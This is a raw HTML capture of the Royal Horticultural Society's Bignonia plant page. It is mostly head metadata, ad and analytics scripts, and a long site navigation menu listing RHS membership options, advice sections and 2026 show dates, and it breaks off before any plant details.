

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/204044/bignonia/details
body_size: 12276
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Bignonia |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=60788"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=60788"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=60788"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=60788"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['204044']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=60788" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=60788" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/204044/bignonia/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Bignonia |  /RHS">
<meta property="og:description" content="Find help &amp; information on Bignonia   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/204044/bignonia/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Bignonia |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Bignonia |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Bignonia   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/204044/bignonia/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=60788" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=60788"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=60788"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=60788"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Bignonia   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
